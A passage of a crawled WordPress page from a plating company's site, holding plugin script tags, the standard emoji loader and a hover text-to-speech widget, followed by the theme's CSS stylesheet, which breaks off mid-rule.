</script>
<script type="text/javascript" src="https://plating.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.0" id="um_scripts-js"></script>
<script type="text/javascript" src="https://plating.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.0" id="um_profile-js"></script>
<script type="text/javascript" src="https://plating.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.0" id="um_account-js"></script>
<script type="text/javascript" src="https://plating.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.4.1" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://plating.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://plating.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- TExt To speech-->

<div class="articulate-area">
	<div class="btn_Wrapper">
		<button onclick="" id="playButton">
			<img  src="https://supersymmetry.com/wp-content/uploads/2024/06/text-to-speech-1.png" draggable="false" alt="Speech Play Image">
		</button>
		<div class="sto_wraper">
			<input type="button" onclick="" id="stopButton" name="stop-icon" alt="Stop Button Icon" value="stop">
	</div>
	</div>
</div>
<!-- TExt To speech-->

<script>
jQuery(document).ready(function ($) {
    var isSpeaking = false;
    var currentUtterance;

    function speakSelectedSentence(selectedText) {
        if (selectedText !== '') {
            var utterance = new SpeechSynthesisUtterance(selectedText);
            window.speechSynthesis.speak(utterance);
        }
    }

    function getSelectedSentence(element) {
        var sentence = element.textContent || element.innerText;
        return sentence.trim();
    }

    function stopSpeaking() {
        window.speechSynthesis.cancel();
        isSpeaking = false;
    }

    // Attach click event to the "Stop Speaking" button
    $('#stopButton').on('click', function () {
        stopSpeaking();
		$(this).parent().toggleClass('show');
        console.log('Stop Speaking');
        isSpeaking = false;

        // Remove mouseover and mouseout events
        $('body .container, body .container-fluid, header,container-lg,a').off('mouseover mouseout');
    });

    // Attach click event to the "Play" button
    $('#playButton').on('click', function () {
        if (!isSpeaking) {
            isSpeaking = true;
            playButton();
        }
    });

    function playButton() {
        // Attach mouseover and mouseout events to all elements
        $('body .container, body .container-fluid,a,li').on('mouseover', '*', function () {
            if (!isSpeaking) {
                // Add the "hoverable" class on hover
                $(this).addClass('hoverable');

                var selectedSentence = getSelectedSentence(this);
                console.log(selectedSentence);
                speakSelectedSentence(selectedSentence);
                isSpeaking = true;
            }
        }).on('mouseout', '*', function () {
            // Remove the "hoverable" class when the mouse leaves
            $(this).removeClass('hoverable');

            if (isSpeaking) {
                stopSpeaking();
                isSpeaking = false;
            }
        });
    }
});

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://plating.com/wp-content/themes/wp-bootstrap-starter/style.css?ver=6.9
body_size: 8024
content:
/*
Theme Name: WP Bootstrap Starter
Theme URI: https://afterimagedesigns.com/wp-bootstrap-starter/
Author: Afterimage Designs
Author URI: https://afterimagedesigns.com/
Description:  The best WordPress starter theme based on the most powerful frameworks in the world: "_s" (by Automattic, the main people behind WordPress development), Twitter Bootstrap (the most popular HTML, CSS, and JS framework for developing responsive, mobile first projects on the web) and Font Awesome (or Fontawesome, a full suite of 675+ pictographic icons for easy scalable vector graphics on websites). This theme, like WordPress, is licensed under the GPL. You can use this theme as base for your next WordPress theme project and you are allowed to remove the link at the footer or do whatever you want. Your feedback on how we can continuously improve this WordPress Starter Theme Bootstrap will be highly appreciated. Page templates includes Right-sidebar (default page template), Left-Sidebar, Full-Width, Blank with container, Blank without container Page. Other features - Currently using Bootstrap v4.0.0 , Widgetized footer area, WooCommerce ready, Compatible with Contact Form 7, Compatible with Visual Composer, Compatible with Elementor Page Builder. This theme will be an active project which we will update from time to time. Check this page regularly for the updates.
Version: 3.3.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: wp-bootstrap-starter
Requires at least: 4.7
Requires PHP: 5.2.4
Tested up to: 5.4
Tags: blog, custom-menu, featured-images, threaded-comments, translation-ready, right-sidebar, custom-background, e-commerce, theme-options, sticky-post, full-width-template
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
# Woocommerce
# Footer
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
@import url('https://fonts.googleapis.com/css2?family=Raleway:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');

body {
  margin: 0;
  -webkit-font-smoothing: auto;
	font-family: 'Raleway', sans-serif;
	
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

dfn {
  font-style: italic;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 2.5rem;
}

hr {
  box-sizing: content-box;
  height: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
h1, h2, h3, h4, h5, h6 {
  clear: both;
  color: #24292e;
  font-weight: 600;
  margin-top: 24px;
  margin-bottom: 15px;
}
h1 {
  font-size: 32px;
  padding-bottom: 10px;
}
h2 {
  font-size: 24px;
  padding-bottom: 0.3em;
  line-height: 1.25;
}
h3 {
  font-size: 18px;
  line-height: 25px;
}
h4 {
  font-size: 16px;
  line-height: 20px;
}
h5 {
  font-size: 14px;
  line-height: 17.5px;
}

p {
  margin-bottom: 1.5em;
	font-family: 'Raleway', sans-serif !important;
}
h1.entry-title {
  font-size: 1.31rem;
  border-bottom: 1px solid #eaecef;
}
h2.entry-title {
  border-bottom: 1px solid #eaecef;
}
h3.widget-title {
  font-size: 1.2rem;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
body {
  background: #fff;
  /* Fallback for when there is no custom background color defined. */
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

figure {
  margin: 1em 0;
  /* Extra wide images within figure tags don't overflow the content area. */
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
header#masthead {
  margin-bottom: 0;
  background-color: #0000 ;
  box-shadow: 0 0.5rem 1rem rgba(0,0,0,.05), inset 0 -1px 0 rgba(0,0,0,.1);
  padding: .74rem 1rem;
}

.navbar-brand > a {
  color: rgba(0, 0, 0, 0.9);
  font-size: 1.1rem;
  outline: medium none;
  text-decoration: none;
  color: #fff;
  font-weight: 700;
}

.navbar-brand > a:visited, .navbar-brand > a:hover {
  text-decoration: none;
}

#page-sub-header {
  position: relative;
  padding-top: 5rem;
  padding-bottom: 0;
  text-align: center;
  font-size: 1.25rem;
  background-size: cover !important;
}

body:not(.theme-preset-active) #page-sub-header h1 {
  line-height: 1.6;
  font-size: 4rem;
  color: #563e7c;
  margin: 0 0 1rem;
  border: 0;
  padding: 0;
}

#page-sub-header p {
  margin-bottom: 0;
  line-height: 1.4;
  font-size: 1.25rem;
  font-weight: 300;
}
body:not(.theme-preset-active) #page-sub-header p {
color: #212529;
}
a.page-scroller {
  color: #333;
  font-size: 2.6rem;
  display: inline-block;
  margin-top: 2rem;
}

@media screen and (min-width: 768px) {
  body:not(.theme-preset-active) #page-sub-header h1 {
    font-size: 3.750rem;
  }
  body:not(.theme-preset-active) #page-sub-header {
    font-size: 1.25rem;
  }
}
@media screen and (min-width: 992px) {
  #page-sub-header p {
    max-width: 43rem;
    margin: 0 auto;
  }
}
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
#masthead nav {
  padding-left: 0;
  padding-right: 0;
  align-items: flex-end;
}

body:not(.theme-preset-active) #masthead .navbar-nav > li > a {
  color: #000;
  padding: 0.5rem;
  font-weight: 500;
  font-size: 0.875rem;
}

body:not(.theme-preset-active) #masthead .navbar-nav > li > a:hover,
body:not(.theme-preset-active) #masthead .navbar-nav > li.current_page_item > a {
  color: #010080;
  font-weight: 600;
  /*background: #f9f9f9;*/
}

.navbar-brand {
  height: auto;
}

.navbar-toggle .icon-bar {
  background: #000 none repeat scroll 0 0;
}

.dropdown-menu .dropdown-toggle::after {
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
  border-top: 0.3em solid transparent;
}

.dropdown.menu-item-has-children .dropdown.menu-item-has-children {
    position: relative;
}

.dropdown.menu-item-has-children .dropdown.menu-item-has-children>.dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: -6px;
    margin-left: -1px;
    -webkit-border-radius: 0 6px 6px 6px;
    -moz-border-radius: 0 6px 6px;
    border-radius: 0 6px 6px 6px;
}
.dropdown.menu-item-has-children .dropdown.menu-item-has-children:hover>.dropdown-menu {
    display: block;
}

.dropdown.menu-item-has-children .dropdown.menu-item-has-children>a:after {
    display: block;
    content: " ";
    float: right;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
    border-width: 5px 0 5px 5px;
    border-left-color: #ccc;
    margin-top: 5px;
    margin-right: -10px;
}

.dropdown.menu-item-has-children .dropdown.menu-item-has-children:hover>a:after {
    border-left-color: #fff;
}

.dropdown.menu-item-has-children .dropdown.menu-item-has-children.pull-left {
    float: none;
}

.dropdown.menu-item-has-children .dropdown.menu-item-has-children.pull-left>.dropdown-menu {
    left: -100%;
    margin-left: 10px;
    -webkit-border-radius: 6px 0 6px 6px;
    -moz-border-radius: 6px 0 6px 6px;
    border-radius: 6px 0 6px 6px;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
  display: block;
}

.dropdown-item {
  line-height: 1.2;
  padding-bottom: 0.313rem;
  padding-top: 0.313rem;
}

.dropdown-menu {
  min-width: 12.500rem;
}

.dropdown .open .dropdown-menu {
  display: block;
  left: 12.250em;
  top: 0;
}

.dropdown-menu .dropdown-item {
  white-space: normal;
  background: transparent;
  line-height: 1.6;
}
.dropdown-menu .dropdown-item:hover {
  background: transparent;
}

@media screen and (min-width: 37.5em) {
  .menu-toggle {
    display: none;
  }
}
@media screen and (min-width: 769px) {
  .dropdown-menu li > .dropdown-menu {
    right: -9.875rem;
    top: 1.375rem;
  }
}
@media screen and (max-width: 991px) {
  .navbar-nav .dropdown-menu {
    border: medium none;
    margin-left: 1.250rem;
    padding: 0;
  }

  .dropdown-menu li a {
    padding: 0;
  }

  #masthead .navbar-nav > li > a {
    padding-bottom: 0.625rem;
    padding-top: 0.313rem;
  }

  .navbar-light .navbar-toggler {
    border: medium none;
    outline: none;
  }
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}
.comment-content.card-block {
  padding: 20px;
}

.navigation.post-navigation {
  padding-top: 1.875rem;
}

.post-navigation .nav-previous a,
.post-navigation .nav-next a {
  border: 1px solid #ddd;
  border-radius: 0.938rem;
  display: inline-block;
  padding: 0.313rem 0.875rem;
  text-decoration: none;
}

.post-navigation .nav-next a::after {
  content: " \2192";
}

.post-navigation .nav-previous a::before {
  content: "\2190 ";
}

.post-navigation .nav-previous a:hover,
.post-navigation .nav-next a:hover {
  background: #eee none repeat scroll 0 0;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 0.313rem;
  line-height: normal;
  padding: 0.938rem 1.438rem 0.875rem;
  text-decoration: none;
  top: 0.313rem;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

a img.alignright {
  float: right;
  margin: 0.313rem 0 1.25rem 1.25rem;
}

a img.alignnone {
  margin: 0.313rem 1.25rem 1.25rem 0;
}

a img.alignleft {
  float: left;
  margin: 0.313rem 1.25rem 1.25rem 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption.alignnone {
  margin: 0.313rem 1.25rem 1.25rem 0;
}

.wp-caption.alignleft {
  margin: 0.313rem 1.25rem 1.25rem 0;
}

.wp-caption.alignright {
  margin: 0.313rem 0 1.25rem 1.25rem;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
  font-size: 0.875rem;
  /* Make sure select elements fit in widgets. */
}
.widget select {
  max-width: 100%;
}

.widget_search .search-form input[type="submit"] {
  display: none;
}

.nav > li > a:focus,
.nav > li > a:hover {
  background-color: #eee;
  text-decoration: none;
}
.half-rule {
  width: 6rem;
  margin: 2.5rem 0;
}
.widget_categories .nav-link {
  display: inline-block;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
#content.site-content {
  padding-bottom: 3.75rem;
  padding-top: 4.125rem;
}

.sticky .entry-title::before {
  content: '\f08d';
  font-family: "Font Awesome\ 5 Free";
  font-size: 1.563rem;
  left: -2.5rem;
  position: absolute;
  top: 0.375rem;
  font-weight: 900;
}

.sticky .entry-title {
  position: relative;
}

.single .byline,
.group-blog .byline {
  display: inline;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

.page-template-blank-page .entry-content,
.blank-page-with-container .entry-content {
  margin-top: 0;
}

.post.hentry {
  margin-bottom: 4rem;
}

.posted-on, .byline, .comments-link {
  color: #9a9a9a;
}

.entry-title > a {
  color: inherit;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

.comment-body .pull-left {
  padding-right: 0.625rem;
}

.comment-list .comment {
  display: block;
}

.comment-list {
  padding-left: 0;
}

.comments-title {
  font-size: 1.125rem;
}

.comment-list .pingback {
  border-top: 1px solid rgba(0, 0, 0, 0.125);
  padding: 0.563rem 0;
}

.comment-list .pingback:first-child {
  border: medium none;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  background: #f1f1f1 none repeat scroll 0 0;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  padding: 0.313rem 0.313rem 0;
  text-align: center;
}
.wp-caption img[class*="wp-image-"] {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 100%;
  padding: 0;
  width: auto;
}
.wp-caption .wp-caption-text {
  font-size: 0.688rem;
  line-height: 1.063rem;
  margin: 0;
  padding: 0.625rem;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-item .gallery-columns-2 {
  max-width: 50%;
}
.gallery-item .gallery-columns-3 {
  max-width: 33.33333%;
}
.gallery-item .gallery-columns-4 {
  max-width: 25%;
}
.gallery-item .gallery-columns-5 {
  max-width: 20%;
}
.gallery-item .gallery-columns-6 {
  max-width: 16.66667%;
}
.gallery-item .gallery-columns-7 {
  max-width: 14.28571%;
}
.gallery-item .gallery-columns-8 {
  max-width: 12.5%;
}
.gallery-item .gallery-columns-9 {
  max-width: 11.11111%;
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
# Plugin Compatibility
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Woocommerce
--------------------------------------------------------------*/
.woocommerce-cart-form .shop_table .coupon .input-text {
  width: 8.313rem !important;
}

.variations_form .variations .value > select {
  margin-bottom: 0.625rem;
}

.woocommerce-MyAccount-content .col-1,
.woocommerce-MyAccount-content .col-2 {
  max-width: 100%;
}

/*--------------------------------------------------------------
## Elementor
--------------------------------------------------------------*/
.elementor-page article .entry-footer {
  display: none;
}

.elementor-page.page-template-fullwidth #content.site-content {
  padding-bottom: 0;
  padding-top: 0;
}

.elementor-page .entry-content {
  margin-top: 0;
}

/*--------------------------------------------------------------
## Visual Composer
--------------------------------------------------------------*/
.vc_desktop article .entry-footer {
  display: none;
}

.vc_desktop #content.site-content {
  padding-bottom: 0;
  padding-top: 0;
}

.vc_desktop .entry-content {
  margin-top: 0;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
footer#colophon {
  font-size: 85%;
}
body:not(.theme-preset-active) footer#colophon {
  color: #99979c;
  background-color: #f7f7f7;
}
.navbar-dark .site-info {
  color: #fff;
}
.copyright {
  font-size: 0.875rem;
  margin-bottom: 0;
  text-align: center;
}

.copyright a, footer#colophon a {
  color: inherit;
}

@media screen and (max-width: 767px) {
  #masthead .navbar-nav > li > a {
    padding-bottom: 0.938rem;
    padding-top: 0.938rem;
  }
}
/*--------------------------------------------------------------
# Media Query
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Notebook
--------------------------------------------------------------*/
@media only screen and (max-width: 1280px) {
  html {
    font-size: 95%;
  }
}

@media screen and (max-width: 1199px) {
  .navbar-dark .dropdown-item {
    color: #fff;
  }
  .navbar-nav .dropdown-menu {
    background: transparent;
    box-shadow: none;
    border: none;
  }
}
/*--------------------------------------------------------------
## Netbook
--------------------------------------------------------------*/
@media only screen and (max-width: 1024px) {
  html {
    font-size: 90%;
  }
}
/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media only screen and (max-width: 960px) {
  html {
    font-size: 85%;
  }
}
/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media only screen and (max-width: 768px) {
  html {
    font-size: 80%;
  }
}
/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media only screen and (max-width: 480px) {
  html {
    font-size: 75%;
  }
}



/*******************************************************************************
 * Custom CSS
 * */
/*Menu*/
.justify-content-end {
    
    justify-content: START !important;
}
div#main-nav {
    width: 100%;
}
div#main-nav ul li a {
    font-family: 'Raleway';
    font-size: 14px !important;
    margin-left: 5px;
}
a.nav-link:hover {
    color: #010080 !important;
}
.menu_btn a {
    color: #fff !important;
    background: #010080;
    width: 130px;
    height: 40px;
    display: flex;
    justify-content: center;
    border-radius: 40px;
    position: relative;
    top: -40px;
    right: 0px;
    line-height: 1;
    align-items: center;
}
.menu_btn a:hover {
    background: #0000;
    color: #010080 !important;
    font-size: 20px;
    border: 1px solid #010080 !important;
}
/*TOP BAR*/
.top_bar p {
    font-size: 40px;
    font-family: 'Exo';
    font-weight: 900;
    text-align: center;
    margin: 0;
    color: #010080;
}

/*Service Box Css*/
	.service_box .l_btn a, .service_box2 .l_btn a, .prodcut_listcol .more_btn a {
 	 color: #010080 !important;
    width: 120px;
    height: 36px;
    /* align-items: center; */
    border-radius: 25px;
    font-family: 'lato';
    font-size: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 800;
    border: 1px solid #010080 !important;
    background-color: #0000 !important;
}
.service_box .l_btn a:hover, .service_box2 .l_btn a:hover, .prodcut_listcol .more_btn a:hover {
    color: #fff !important;
    background-color: #010080 !important;
}
.service_box .img1 ::before {
    background-image: url('https://staging.designinternal.com/wp/platers/wp-content/uploads/2021/12/Repeat-Grid-18.png');
    content: '';
    position: absolute;
    top: -97px;
    left: 182px;
    width: 230px;
    height: 291px;
    z-index: -1;
}
.service_box.wpb_column.vc_column_container.vc_col-sm-4 {
      padding: 55px 40px 0px 34px;
    }
.service_box2.wpb_column.vc_column_container.vc_col-sm-4 {
    padding: 0px 30px 30px 24px;
}
.service_box2 .img2 ::after {
    content: '';
    height: 197px;
    width: 212px;
    position: absolute;
    background: url('https://staging.designinternal.com/wp/platers/wp-content/uploads/2021/12/Repeat-Grid-18.png');
    bottom: 0px;
    right: -46px;
    z-index: -1;
    }
/*PRODUCT PAGE*/
.product_img1 {
    padding-top: 160px;

}
.product_img1 ::before {
    content: '';
    background: url('https://staging.designinternal.com/wp/platers/wp-content/uploads/2021/12/Repeat-Grid-18.png');
    position: absolute;
    height: 26%;
    width: 82%;
    left: -64px;
    top: 102px;
	z-index:-1;
    }
.product_img2 ::after {
 	content: '';
    background: url('https://staging.designinternal.com/wp/platers/wp-content/uploads/2021/12/Repeat-Grid-18.png');
    position: absolute;
    height: 32%;
    width: 83%;
    right: -82px;
    bottom: -39px;
    z-index: -1;
    }
.product_list ul li {
    font-family: 'Raleway';
    font-size: 16px;
    margin: 10px;
    text-transform: uppercase;
    position: relative;
    }

.product_list ul {
    list-style-image: url('https://staging.designinternal.com/wp/platers/wp-content/uploads/2021/12/Group-433.png');
    }
.prodcut_listcol .wpb_wrapper {
    margin: 0 auto;
}

.prodcut_listcol h1 {
    letter-spacing: 8px;
}
.more_btn a {
    width: 260px !important;
    height: 50px !important;
    font-size: 21px !important;
    margin-left: 64px;
}

/*Footer Widget CSS*/
.col-12.col-md-5.fwidget_two {
    display: flex;
    justify-content: space-between;
}

.contactus_list {
    list-style: none;
}

.menu-footermenu-container a {
    text-transform: uppercase;
    color: #000 !important;
}
.col-12.col-md-5.fwidget_two a {
    color: #000;
}

ul.contactus_list {
    margin: 0;
    padding: 0;
}

ul.contactus_list li {
    margin-top: 30px;
}

ul.contactus_list i {
    margin-right: 25px;
    font-size: 15px;
}

.col-12.col-md-4.fwidget_three {
    text-transform: uppercase;
    margin: 0 auto;
/*     display: grid;
    align-content: center; */
}
div#footer-widget {
    padding-top: 20px;
	background-color:#D3D3D3 !important;
}
.fwidget_one img {
    padding: 50px;
}
.site-info {
    text-align: center;
	color:#000;
	 font-size: 18px;

}

footer#colophon {
    background-color: #D3D3D3 !important;
		border-top:1px solid #70707066
}
footer#colophon a{
	text-decoration:none;
}
.fwidget_three p {
    font-family: Segoe UI !important;
}
.viddiv video:hover {
    cursor: pointer;
}

/* Contact US Page */
.contactpage_list ul {
    list-style: none;
    padding: 0 !important;
    margin: 0 !important;
}

.contactpage_list ul li i {
    padding-right: 18px;
    font-size: 17px;
}

.contactpage_list ul li {
    margin-bottom: 20px;
}

.contactpage_list ul li a {
    color: #000;
}
/* hover drop  */
li#menu-item-216 ul.dropdown-menu.show,
li#menu-item-217 ul.dropdown-menu.show,
li#menu-item-300 ul.dropdown-menu.show  {
    display: none;
}
li#menu-item-216:hover ul.dropdown-menu,
li#menu-item-217:hover ul.dropdown-menu,
li#menu-item-300:hover ul.dropdown-menu  {
    display: block ;
}

li#menu-item-217:hover li#menu-item-275 ul.dropdown-menu ,
li#menu-item-217:hover #menu-item-277 ul.dropdown-menu,
li#menu-item-217:hover #menu-item-278 ul.dropdown-menu,
li#menu-item-217:hover #menu-item-279 ul.dropdown-menu
{
    display: none;
}
#menu-item-275:hover  ul.dropdown-menu,
#menu-item-277:hover  ul.dropdown-menu,
